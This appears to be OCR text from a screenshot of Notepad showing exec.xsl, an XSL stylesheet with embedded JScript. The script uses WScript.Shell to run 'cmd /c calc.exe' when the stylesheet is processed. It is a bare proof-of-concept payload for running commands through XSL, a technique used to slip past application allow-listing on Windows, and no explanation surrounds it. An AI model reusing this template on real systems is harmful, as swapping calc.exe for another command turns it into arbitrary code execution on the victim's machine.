 exec.xsl - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?xml version='1.0'?>
<xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform" xmlns:msxsl="urn:schemas-microsoft-com:xslt"
<msxsl:script language="JScript" implements-prefix="user">
function xml(nodelist) {
var r = new ActiveXObject("WScript.Shell").Run("cmd /c calc.exe");
return nodelist.nextNode().xml;
}
</msxsl:script>
<xsl:template match="/">
<xsl:value-of select="user:xml(.)"/>
</xsl:template>
</xsl:stylesheet>